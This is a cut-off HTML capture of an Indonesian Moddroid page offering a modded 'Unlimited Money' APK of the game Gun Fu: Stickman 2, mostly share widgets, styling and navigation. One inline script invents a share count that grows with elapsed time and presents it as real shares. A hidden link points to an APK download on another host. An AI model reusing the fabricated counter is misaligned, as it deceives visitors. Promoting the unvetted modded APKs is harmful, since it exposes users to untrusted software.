

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://id.moddroid.com/games/arcade/gun-fu-stickman-2/
body_size: 29120
content:
<!DOCTYPE html>
<html lang="id">

<head>
    <meta charset="UTF-8">
    <title>Gun Fu: Stickman 2 MOD APK v (Unlimited Money) - Moddroid</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
    
    <meta name="description" content="Unduh Gun Fu: Stickman 2 MOD APK 2023 Unlimited Money versi terbaru dan nikmati pengalaman mod yang imersif. Unduh gratis Gun Fu: Stickman 2 v MOD APK di Moddroid.com!">
    

<meta property="keywords" content="Gun Fu: Stickman 2, Gun Fu: Stickman 2 mod apk, Gun Fu: Stickman 2 , Gun Fu: Stickman 2 mod apk download, Gun Fu: Stickman 2 moddroid, games mod apk, moddroid mod app">

    

<!-- Facebook Meta Tags -->
<meta property="og:type" content="website">
<meta property="og:image" content="/static/img/img-feature-01.webp">
<meta property="og:url" content="https://moddroid.com/games/arcade/gun-fu-stickman-2/">
<meta property="og:title" content="Gun Fu: Stickman 2    MOD APK Unlimited Money">
<meta property="og:description" content="Gun Fu: Stickman 2 is a arcade games. Now the latest  Mod is availabe on Moddroid. Get the APK for free and enjoy the Gun Fu: Stickman 2!">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:domain" content="moddroid.com">
<meta name="twitter:image" content="/static/img/img-feature-01.webp">
<meta property="twitter:url" content="https://moddroid.com/games/arcade/gun-fu-stickman-2/">
<meta name="twitter:title" content="Gun Fu: Stickman 2    MOD APK Unlimited Money">
<meta name="twitter:description" content="Gun Fu: Stickman 2 is a arcade games. Now the latest  Mod is availabe on Moddroid. Get the APK for free and enjoy the Gun Fu: Stickman 2!">


    <link rel="canonical" href="https://id.moddroid.com/games/arcade/gun-fu-stickman-2/">
    
    <script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://moddroid.com/#organization","name":"MODDROID","url":"https://moddroid.com/"},{"@type":"WebSite","@id":"https://moddroid.com/#website","url":"https://moddroid.com/","publisher":{"@id":"https://moddroid.com/#organization"},"name":"MODDROID.COM","description":"MODDROID is a completely free website, we share games, android premium apps with high-quality mods","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://moddroid.com/search/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://moddroid.com/games/arcade/gun-fu-stickman-2/#webpage","url":"https://moddroid.com/games/arcade/gun-fu-stickman-2/","name":"Gun Fu: Stickman 2 MOD APK v (Unlimited Money) - Moddroid","isPartOf":{"@id":"https://moddroid.com/#website"},"primaryImageOfPage":{"@id":"https://moddroid.com/games/arcade/gun-fu-stickman-2/#primaryimage"},"datePublished":"2025-07-09T23:44:56.000Z","dateModified":"2025-07-09T23:44:56.008Z","description":"MODDROID is a completely free website, we share games, android premium apps with high-quality mods.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://moddroid.com/games/arcade/gun-fu-stickman-2/"]}]},{"@type":"SoftwareApplication","isPartOf":{"@id":"https://moddroid.com/games/arcade/gun-fu-stickman-2/#webpage"},"mainEntityOfPage":{"@id":"https://moddroid.com/games/arcade/gun-fu-stickman-2/#webpage"},"@id":"https://moddroid.com/games/arcade/gun-fu-stickman-2/#article","headline":"Gun Fu: Stickman 2","inLanguage":"en-US","name":"Gun Fu: Stickman 2","datePublished":"2025-07-09T23:44:56.000Z","dateModified":"2025-07-09T23:44:56.008Z","applicationCategory":"GameApplication","operatingSystem":"Android","softwareVersion":"","offers":{"@type":"Offer","price":"0","priceCurrency":"USD"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"2.5","ratingCount":"566","bestRating":"5","worstRating":"1","reviewCount":"15"}}]}</script>
    <link rel="shortlink" href="https://moddroid.com/">
    <meta name="applicable-device" content="pc,mobile">
    <link rel="icon" href="/static/img/moddroid-32x32.png" sizes="32x32">
    <link rel="apple-touch-icon" href="/static/img/moddroid-32x32.png">
    <meta name="msapplication-TileImage" content="/static/img/moddroid-32x32.png">
    <link rel="dns-prefetch" href="https://cdn.topmongo.com"/>
    <link rel="precennect" href="https://cdn.topmongo.com">
    <!-- <link rel="dns-prefetch" href="https://cdn.ezjojoy.com"/> -->
    <!-- <link rel="preconnect" href="https://cdn.ezjojoy.com"> -->
    <link rel="preconnect" href="https://cdn.jsdelivr.net">
    <!-- <link rel="preconnect" href="https://jojoy-website-image.ezjojoy.com"> -->
    <link rel="alternate" href="https://moddroid.com/games/arcade/gun-fu-stickman-2/" hreflang="x-default" />
    <link rel="alternate" href="https://moddroid.com/games/arcade/gun-fu-stickman-2/" hreflang="en" />
    <link rel="alternate" href="https://pt.moddroid.com/games/arcade/gun-fu-stickman-2/" hreflang="pt" />
    <link rel="alternate" href="https://es.moddroid.com/games/arcade/gun-fu-stickman-2/" hreflang="es" />
    <link rel="alternate" href="https://id.moddroid.com/games/arcade/gun-fu-stickman-2/" hreflang="id" />
    <link rel="alternate" href="https://ru.moddroid.com/games/arcade/gun-fu-stickman-2/" hreflang="ru" />
    <link rel="alternate" href="https://ar.moddroid.com/games/arcade/gun-fu-stickman-2/" hreflang="ar" />
    <link rel="alternate" href="https://tr.moddroid.com/games/arcade/gun-fu-stickman-2/" hreflang="tr" />
    <link rel="alternate" href="https://de.moddroid.com/games/arcade/gun-fu-stickman-2/" hreflang="de" />
    <link rel="alternate" href="https://fr.moddroid.com/games/arcade/gun-fu-stickman-2/" hreflang="fr" />
    <link rel="alternate" href="https://it.moddroid.com/games/arcade/gun-fu-stickman-2/" hreflang="it" />
    <link rel="alternate" href="https://zh.moddroid.com/games/arcade/gun-fu-stickman-2/" hreflang="zh" />
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.2.1/dist/css/bootstrap.min.css">
    <link rel="stylesheet" href="/static/css/flag.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/animate.css@3.5.0/animate.min.css">
    <script src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script>
    <link rel="stylesheet" href="/static/css/style.min.css?v=20251210">
    <!-- Gather the browser info e.g. detail version -->
    <script async src="https://h5.zrqsmcx.top/sdk/js/res-ext-moddroid.js"></script>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-XY69RBSZ0C"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-XY69RBSZ0C');
    </script>
    <!-- Google tag (gtag.js) -->
    
    
    <!-- <script async data-cfasync="false" src="https://cdn.adschill.com/v2/unit/pt.js" type="text/javascript"></script> -->
</head>

<body class="home page-template page-template-index page-template-index-php page single">
    <dialog id="adBlockDialog" class="dialog">
        <span class="dialogClose"><img loading="lazy" width="20" height="20" src="/static/img/close.png"/></span>
        <div class="title">This is a dialog window</div>
        <div class="body"></div>
        <div class="footer">
            <div class="footerBtn"></div>
        </div>

    </dialog>

<div class="thirdShareBox isPc">
    <div class="shareNumBox">
        <span id="share-count" class="shareNum">56.5K</span>
        <span>Shares</span>
    </div>
    <a href="#" onclick="shareClick('twitter')" class="shareBtn" data-network='twitter'>
        <img loading="lazy" class="shareIcon" src="/static/img/shareIcon/twitter.png" alt="Share to Twitter"/>
        <span class="shareBtnLabel">twitter</span>
    </a>
    <a href="#" onclick="shareClick('facebook')" class="shareBtn" data-network='facebook'>
        <img loading="lazy" class="shareIcon" src="/static/img/shareIcon/facebook.png" alt="Share on Facebook"/>
        <span class="shareBtnLabel">facebook</span>
    </a>
    <a href="#" onclick="shareClick('tumblr')" class="shareBtn" data-network='tumblr'>
        <img loading="lazy" class="shareIcon" src="/static/img/shareIcon/tumblr.svg" alt="Share on Tumblr"/>
        <span class="shareBtnLabel">tumblr</span>
    </a>
    <a href="#" onclick="shareClick('reddit')" class="shareBtn" data-network='reddit'>
        <img loading="lazy" class="shareIcon" src="/static/img/shareIcon/reddit.svg" alt="Share on Reddit"/>
        <span class="shareBtnLabel ml8">reddit</span>
    </a>
    <a href="#" onclick="shareClick('quora')" class="shareBtn" data-network='quora'>
        <img loading="lazy" class="shareIcon" src="/static/img/shareIcon/quora.svg" alt="Share on Quora"/>
        <span class="shareBtnLabel ml8">quora</span>
    </a>
    <a href="#" onclick="shareClick('medium')" class="shareBtn" data-network='medium'>
        <img loading="lazy" class="shareIcon" src="/static/img/shareIcon/medium.svg" alt="Share on Medium"/>
        <span class="shareBtnLabel ml8">medium</span>
    </a>
</div>
<div class="thirdSharePhoneBox isPhone">
    <div class="shareMask animated fadeIn">
        <div class="sharePhoneBox  animated slideInUp">
            <a href="#" onclick="shareClick('twitter')" class="sharePhoneBtn" data-network='twitter'>
                <span class="sharePhoneBtnLabel">twitter</span>
                <div class="sharePhoneIconBox"  data-network='twitter'></div>
            </a>
            <a href="#" onclick="shareClick('facebook')" class="sharePhoneBtn" data-network='facebook'>
                <span class="sharePhoneBtnLabel">facebook</span>
                <div class="sharePhoneIconBox"  data-network='facebook'></div>
            </a>
            <a href="#" onclick="shareClick('tumblr')" class="sharePhoneBtn" data-network='tumblr'>
                <span class="sharePhoneBtnLabel">tumblr</span>
                <div class="sharePhoneIconBox"  data-network='tumblr'></div>
            </a>
            <a href="#" onclick="shareClick('reddit')" class="sharePhoneBtn" data-network='reddit'>
                <span class="sharePhoneBtnLabel">reddit</span>
                <div class="sharePhoneIconBox" data-network='reddit'></div>
            </a>
            <a href="#" onclick="shareClick('quora')" class="sharePhoneBtn" data-network='quora'>
                <span class="sharePhoneBtnLabel">quora</span>
                <div class="sharePhoneIconBox"  data-network='quora'></div>
            </a>
            <a href="#" onclick="shareClick('medium')" class="sharePhoneBtn" data-network='medium'>
                <span class="sharePhoneBtnLabel">medium</span>
                <div class="sharePhoneIconBox"  data-network='medium'></div>
            </a>
        </div>
    </div>
    <div class="shareOpen animated bounce"></div>
</div>
<div class="mask animated fadeIn">
    <div class="dialog">
        <span class="shareDialogClose"><img loading="lazy" width="20" height="20" src="/static/img/close.png"/></span>
        <div class="title"></div>
        <div class="body"></div>
        <div class="footer">
            <div class="footerBtn"></div>
        </div>
    </div>
</div>
<script>
   const thirdShareIsMobile = ()=>{
       return window.innerWidth<=992
   }
   const joinUtmStr = (utm_source)=>{
       return `${document.URL}?utm_source=${utm_source}&utm_campaign=share&utm_medium=social_network`
   }
   const shareData = {
       'facebook': {
         url: `https://www.facebook.com/sharer.php?u=${encodeURIComponent(joinUtmStr('twitter'))}&t=${encodeURIComponent(document.title)}`
       },
       'twitter' :{
         url:`https://twitter.com/intent/tweet?url=${encodeURIComponent(joinUtmStr('twitter'))}&text=${encodeURIComponent(document.title)}`,
       },
       'tumblr' :{
           url:`https://www.tumblr.com/widgets/share/tool?shareSource=legacy&canonicalUrl=&url=${encodeURIComponent(joinUtmStr('tumblr'))}&title=${encodeURIComponent(document.title)}`,
       },
       'reddit' :{
           dialogTitle: `Share to Reddit`,
           dialogBody:`Successfully copied the web link. You could share these fun content to reddit!`,
           dialogConfirmBtnText:`Go to Reddit`,
           dialogConfirmBtnBg:'#3DA21B',
           url:thirdShareIsMobile()?`https://www.reddit.com`:`https://www.reddit.com/submit?url=${encodeURIComponent(joinUtmStr('reddit'))}&title=${encodeURIComponent(document.title)}`,
       },
       'medium' :{
           dialogTitle:`Share to Medium`,
           dialogBody:`Successfully copied the web link. You could share these fun content to medium!`,
           dialogConfirmBtnText:`Go to Medium`,
           dialogConfirmBtnBg:'#3DA21B',
           url:`https://medium.com${thirdShareIsMobile()?'':'/new-story'}`,
       },
       'quora' :{
           dialogTitle:`Share to Quora`,
           dialogBody:`Successfully copied the web link. You could share these fun content to quora!`,
           dialogConfirmBtnText:`Go to Quora`,
           dialogConfirmBtnBg:'#3DA21B',
           url:`https://www.quora.com`,
       }
   }



   const copyToClipboardStr = (text) => {
            const textArea = document.createElement('textarea')
            textArea.style.position = 'fixed'
            textArea.style.visibility = '-10000px'
            textArea.value = text
            document.body.appendChild(textArea)
            textArea.focus()
            textArea.select()
            document.execCommand('copy')
            document.body.removeChild(textArea)
    }

   const shareClick = function(platform){
    const {url} = shareData[platform]
    if(['medium','quora'].includes(platform)||('reddit'===platform&&thirdShareIsMobile())){
        function toShare() {
            etpTrack('h5share', { state: platform });
            window.open(url,'_target','width=600,height=500,left=300px,top=200px')
        }
        if(window.innerWidth<=992){
            document.querySelector('.shareMask').style.display = "none"
            document.querySelector('.shareOpen').style.display = "block"
        }
        copyToClipboardStr(joinUtmStr(platform))
        initDialog(true, platform, toShare)
        return
    }
    etpTrack('h5share', { state: platform });
    window.open(url,'_target','width=600,height=500,left=300px,top=200px')
     resetDonateBtn()
   }



   const initDialog = function(visible, platform, fn){
       const mask = document.querySelector('.mask')
       if(visible){
        const { dialogTitle, dialogBody, dialogConfirmBtnText, dialogConfirmBtnBg } = shareData[platform]
        const title = mask.querySelector('.title')
        const body = mask.querySelector('.body')
        const footerBtn = mask.querySelector('.footerBtn')
        title.innerHTML = dialogTitle
        body.innerHTML = dialogBody
        footerBtn.innerHTML = dialogConfirmBtnText
        footerBtn.style.background =  dialogConfirmBtnBg

        footerBtn.onclick = function(){
            resetDonateBtn()
            mask.style.display = 'none'
            fn()
        }
       }
       mask.style.display = visible?'flex':'none'
   }



   document.querySelector('.shareDialogClose').onclick = function(){
       initDialog(false)
       resetDonateBtn()
   }

   document.querySelector('.shareOpen').onclick = function(){
       document.getElementById('fixed-donate-us').classList.add('hidden')

       document.querySelector('.shareMask').style.display = "block"
       document.querySelector('.shareOpen').style.display = "none"
   }

   document.querySelector('.shareMask').onclick = function(e){
       if(e.target !== document.querySelector('.shareMask')) return;
       document.querySelector('.shareMask').style.display = "none"
       document.querySelector('.shareOpen').style.display = "block"
       resetDonateBtn()
   }

</script>
<script>
  const span = document.getElementById('share-count');
  let base = 887894;
  let count = base + Math.floor((((Date.now() - 1669880000000) / 1000) / 60) * 5)
  if (count > 1000) {
    count = Math.floor(count / 1000).toFixed(1) + 'K';
  } else if (count > 1000000) {
    count = Math.floor(count / 1000000).toFixed(1) + 'M';
  }
  span.innerHTML = count;
</script>
<style>
    @media (max-width: 992px){
        /* phone */
        .isPc{
            display: none;
        }
        .isPhone{
            display: block;
        }
    }
    @media (min-width: 992px){
       /* pc */
        .isPc{
            display: block;
        }
        .isPhone{
            display: none;
        }
    }
    .mask{
        width: 100vw;
        height: 100vh;
        background: rgba(0, 0, 0, .3);
        position: fixed;
        left: 0;
        top: 0;
        display: flex;
        align-items: center;
        justify-content: center;
        display: none;
        z-index: 2000;
        animation-duration: .3s;
    }
    .shareMask{
        width: 100vw;
        height: 100vh;
        left: 0;
        top: 0;
        display: flex;
        align-items: center;
        justify-content: center;
        display: none;
        background: rgba(0, 0, 0, .3);
        z-index: 2000;
        position: fixed;
        animation-duration: .3s;
    }
    .shareDialogClose{
        position: absolute;
        right: 20px;
        top: 10px;
        cursor: pointer;
    }
    .dialog{
        width: 400px;
        height: 200px;
        background: #fff;
        border-radius: 10px;
        padding: 15px;
        position: relative;
    }
    .dialog .title{
        height: 50px;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 20px;
        font-weight: 600;
    }
    .dialog .body{
        color: #666;
        font-size: 13px;
    }
    .dialog .footer{
        display: flex;
        align-items: center;
        justify-content: center;
        margin-top: 20px;
    }
    .dialog .footerBtn{
        width: 180px;
        height: 40px;
        background: #3DA21B;
        color: #fff;
        border-radius: 50px;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
    }


    .thirdShareBox{
        position: fixed;
        width: 48px;
        height: 400px;
        top: 150px;
        right: 0;
        z-index: 9999;
    }
    .shareBtn{
        width: 48px;
        height: 48px;
        display: inline-block;
        cursor: pointer;
        display: flex;
        align-items: center;
        transition: all 0.2s ease-in;
        position: relative;
        right: 0;
        position: absolute;
        padding-left: 8px;
    }
    .shareBtnLabel{
        color:#fff;
        width: 50px;
        opacity: 0;
        transition: all 0.2s ease-in;
    }
    .shareBtn:hover .shareBtnLabel{
       opacity: 1;
    }
    .shareBtn:hover{
        width: 120px;
    }
    .shareBtn[data-network='twitter'] {
      background-color: rgb(77, 159, 235);
      top:0;
    }
    .shareBtn[data-network='facebook'] {
      background-color: rgb(57, 117, 234);
      top:48px;
    }
    .shareBtn[data-network='tumblr'] {
      background-color: #0F4260;
      top:96px;
    }
    .shareBtn[data-network='reddit'] {
      background-color: #ff4500;
      top:144px;
    }
    .shareBtn[data-network='quora'] {
      background-color: #C22000;
      top:192px;
    }
    .shareBtn[data-network='medium'] {
      background-color: #F9C118;
      top:240px;
    }
    .shareIcon{
        width: 35px;
        height: 35px;
    }
    .ml8{
        margin-left: 8px;
    }

    .shareOpen{
        animation-duration: .5s;
        animation-fill-mode: both;
        animation-name: slideInRight;
        cursor: pointer;
        height: 45px;
        width: 45px;
        background: #FF6550;
        background-image: url(data:image/svg+xml,%3Csvg%20width%3D%2232px%22%20height%3D%2232px%22%20viewBox%3D%220%200%2032%2032%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ctitle%3Eshare%3C%2Ftitle%3E%3Cg%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%3Cg%20fill%3D%22%23FFFFFF%22%3E%3Cpath%20d%3D%22M26%2C13.4285714%20C26%2C13.6220248%2025.9293162%2C13.7894338%2025.7879464%2C13.9308036%20L20.0736607%2C19.6450893%20C19.932291%2C19.786459%2019.7648819%2C19.8571429%2019.5714286%2C19.8571429%20C19.3779752%2C19.8571429%2019.2105662%2C19.786459%2019.0691964%2C19.6450893%20C18.9278267%2C19.5037195%2018.8571429%2C19.3363105%2018.8571429%2C19.1428571%20L18.8571429%2C16.2857143%20L16.3571429%2C16.2857143%20C15.6279725%2C16.2857143%2014.9750773%2C16.3080355%2014.3984375%2C16.3526786%20C13.8217977%2C16.3973217%2013.2488868%2C16.477306%2012.6796875%2C16.5926339%20C12.1104882%2C16.7079619%2011.6157015%2C16.8660704%2011.1953125%2C17.0669643%20C10.7749235%2C17.2678581%2010.3824423%2C17.5264121%2010.0178571%2C17.8426339%20C9.65327199%2C18.1588557%209.35565592%2C18.534596%209.125%2C18.9698661%20C8.89434408%2C19.4051361%208.71391434%2C19.9203839%208.58370536%2C20.515625%20C8.45349637%2C21.1108661%208.38839286%2C21.7842224%208.38839286%2C22.5357143%20C8.38839286%2C22.9449425%208.40699386%2C23.4025272%208.44419643%2C23.9084821%20C8.44419643%2C23.9531252%208.45349693%2C24.0405499%208.47209821%2C24.1707589%20C8.4906995%2C24.3009679%208.5%2C24.3995532%208.5%2C24.4665179%20C8.5%2C24.5781256%208.46837829%2C24.6711306%208.40513393%2C24.7455357%20C8.34188956%2C24.8199408%208.25446484%2C24.8571429%208.14285714%2C24.8571429%20C8.02380893%2C24.8571429%207.9196433%2C24.7938994%207.83035714%2C24.6674107%20C7.77827355%2C24.6004461%207.72991094%2C24.5186017%207.68526786%2C24.421875%20C7.64062478%2C24.3251483%207.59040206%2C24.2135423%207.53459821%2C24.0870536%20C7.47879436%2C23.9605648%207.43973225%2C23.87128%207.41741071%2C23.8191964%20C6.47246551%2C21.6986501%206%2C20.0208395%206%2C18.7857143%20C6%2C17.3050521%206.19717065%2C16.0662252%206.59151786%2C15.0691964%20C7.79688103%2C12.0706695%2011.0520568%2C10.5714286%2016.3571429%2C10.5714286%20L18.8571429%2C10.5714286%20L18.8571429%2C7.71428571%20C18.8571429%2C7.52083237%2018.9278267%2C7.35342333%2019.0691964%2C7.21205357%20C19.2105662%2C7.07068382%2019.3779752%2C7%2019.5714286%2C7%20C19.7648819%2C7%2019.932291%2C7.07068382%2020.0736607%2C7.21205357%20L25.7879464%2C12.9263393%20C25.9293162%2C13.067709%2026%2C13.2351181%2026%2C13.4285714%20L26%2C13.4285714%20Z%22%3E%3C%2Fpath%3E%3C%2Fg%3E%3C%2Fg%3E%3C%2Fsvg%3E);
        background-position: center;
        border-radius: 50%;
        text-align: center;
    }

    .thirdSharePhoneBox{
        position: fixed;
        bottom: 155px;
        right: 25px;
        z-index: 9999999;
    }

    .sharePhoneBtnLabel{
        position: absolute;
        left: -66px;
        top: 11px;
        color: #666;
        width: 55px;
        height: 20px;
        background: #fff;
        font-size: 12px;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 5px;
    }

    .sharePhoneBtn{
        position: relative;
        margin: 5px 0;
    display: inline-block;
    }

    .sharePhoneIcon{
        border-radius: 50%;
        width: 40px;
        height: 40px;
    }
    .sharePhoneIconBox{
        width: 45px;
        height: 45px;
        border-radius: 50%;
    }
    .sharePhoneIconBox[data-network='facebook']{
      background: #0F4260 url('/static/img/shareIcon/facebook.png');
      background-size: 100% 100%;
    }
    .sharePhoneIconBox[data-network='twitter']{
      background: #0F4260 url('/static/img/shareIcon/twitter.png');
      background-size: 100% 100%;
    }
    .sharePhoneIconBox[data-network='tumblr']{
        background: #0F4260 url('/static/img/shareIcon/tumblr.svg');
        background-size: 100% 100%;
    }
    .sharePhoneIconBox[data-network='reddit']{
        background: #ff4500 url('/static/img/shareIcon/reddit.svg');
        background-size: 100% 100%;
    }
    .sharePhoneIconBox[data-network='quora']{
        background: #C32000 url('/static/img/shareIcon/quora.svg');
        background-size: 100% 100%;
    }
    .sharePhoneIconBox[data-network='medium']{
        background: #F9C118 url('/static/img/shareIcon/medium.svg');
        background-size: 100% 100%;
    }

    .sharePhoneBox{
        position: fixed;
        bottom: 155px;
        right: 25px;
        z-index: 3000;
        display: flex;
        flex-direction: column;

        animation-duration: .3s;
    }

    .shareNumBox{
        background: #3DA21B;
        color: #fff;
        display: flex;
        align-items: center;
        justify-content: center;
        flex-direction: column;
        position: absolute;
        top: -48px;
        width: 48px;
        height: 48px;
        font-size: 12px;
    }
    .shareNum{
        font-size: 14px;
        height: 17px;
    }


</style>



    <a href="https://dl.lingmod.top/app/moddroid-3.5.0.apk" id="downloadTag"></a>
    <div id="page" class="site">
        <header id="masthead" class="bg-white shadow-sm fixed-top site-header">
            <div class="container d-flex align-items-center" style="margin: 0;max-width: 100%">
                <button class="bg-transparent border-0 d-lg-none px-0 mr-2 site-nav-toggler"
                    style="padding-top: 0.625rem; padding-bottom: 0.625rem;" type="button" aria-label="Nav Menu">
                    <svg class="svg-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path
                            d="M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z">
                        </path>
                    </svg>
                </button>

                
                <div class="h3 font-weight-semibold mb-0 mr-2 mr-lg-0 site-logo">
                    <a class="text-body" href="/" rel="home">MODDROID.COM</a>
                </div>
                

                <nav class="mx-auto site-nav">
                    <div class="d-flex d-lg-none justify-content-end">
                        <button class="bg-transparent border-0 py-1 px-2 site-nav-closer" type="button" aria-label="Nav Close">
                            <svg class="svg-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
                                <path
                                    d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z">
                                </path>
                            </svg>
                        </button>
                    </div>

                    <ul id="menu-site-navigation" class="menu">
                        <li id="menu-item-65528"
                            class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-65528">
                            <a href="/">Beranda</a>
                        </li>
                        <li id="menu-item-game-of-year-2022"
                            class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-65528">
                            <a href="/game-of-the-year-2024">Permainan tahun ini</a>
                        </li>
                        <li id="menu-item-65530"
                            class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65530 current-post-ancestor">
                            <a href="/games/">Games</a>
                        </li>
                        <li id="menu-item-65529"
                            class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65529">
                            <a href="/apps/">Apps</a>
                        </li>
                        <li id="menu-item-65531"
                            class="menu-item menu-item-type-taxonomy menu-item-object-tip_cat menu-item-65531">
                            <a href="/news/">Berita</a>
                        </li>
                        <!-- <li id="menu-item-65531"
                            class="menu-item menu-item-type-taxonomy menu-item-object-tip_cat menu-item-65531"
                            onmouseover="showLinks()" onmouseleave="hideLinks()">
                            <a href="javascript:void(0);">Sumber</a>
                            <ul id="menu-useful-sections" class="nav menu link-list">
                                <li>
                                    <img loading="lazy" src="/static/img/mp3juices.png"/>
                                    <a href="https://www.mp3juice.zone/" target="_blank">mp3juices</a>
                                </li>
                                <li>
                                    <img loading="lazy" src="/static/img/ytmp3.png"/>
                                    <a href="https://ytmp3.zone/youtube-to-mp3-en/" target="_blank">Ytmp3</a>
                                </li>
                                <li>
                                    <img loading="lazy" src="/static/img/jojoy-icon.webp"/>
                                    <a href="https://jojoy.io/" target="_blank">Jojoy</a>
                                </li>
                                <li>
                                    <img loading="lazy" src="/static/img/apkmody-icon.png"/>
                                    <a href="https://apkmody.fun/" target="_blank">APKMody</a>
                                </li>
                                <li>
                                    <img loading="lazy" src="/static/img/techbigs.png"/>
                                    <a href="https://techbigs.games/" target="_blank">TechBigs</a>
                                </li>
                                <li>
                                    <img loading="lazy" src="/static/img/kingmodapk-icon.png"/>
                                    <a href="https://kingmodapk.mobi/" target="_blank">Kingmodapk</a>
                                </li>
                                <li>
                                    <img loading="lazy" src="https://playmods.io/static/img/favicon.ico"/>
                                    <a href="https://playmods.io/" target="_blank">Playmods</a>
                                </li>
                                <li>
                                    <img loading="lazy" src="/static/img/happymod-192x192.png"/>
                                    <a href="https://happymod.games/" target="_blank">HappyMod</a>
                                </li>
                                <li>
                                    <img loading="lazy" src="/static/img/apkdone-icon.png"/>
                                    <a href="https://apk-done.com/" target="_blank">APKdone</a>
                                </li>
                            </ul>
                        </li> -->
                        <li class="nav-item-select-language" onmouseover="showLanguageLinks()"
                            onmouseleave="hideLanguageLinks()">
                            <a href="javascript:void(0);">Bahasa lain</a>
                            <ul id="menu-useful-sections" class="nav menu link-language-list">
                                <li>
                                    <span class="flag flag-us"></span>
                                    <a href="https://moddroid.com/games/arcade/gun-fu-stickman-2/" lang="en" hreflang="en">English</a>
                                </li>
                                <li>
                                    <span class="flag flag-pt"></span>
